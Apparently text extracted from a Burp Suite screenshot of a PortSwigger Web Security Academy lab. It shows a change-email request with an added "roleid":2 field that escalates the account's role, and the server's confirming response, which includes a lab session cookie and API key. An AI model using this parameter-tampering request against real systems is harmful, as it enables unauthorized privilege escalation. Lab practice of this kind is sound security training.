 请求
美化 Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aca00e4039f6b1181a6341200e600c3.web-security-academy.net
3 Cookie: session=WE2Rj42b9w4Ez1h4h6RpFUJfUVpUHJv3
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aca00e4039f6b1181a6341200e600c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aca00e4039f6b1181a6341200e600c3.web-security-academy.net/my-accoun
t
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 {
"email":"1shadovv2@gmail.com",
"roleid":2
}
响应
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 123
6
7 {
8 "username":"wiener",
9 "email":"1shadovv2@gmail.com",
10 "apikey":"Geia1ZuxQhTcr1YtmxhCpGwOTObtavkd",
11 "roleid":2
12 }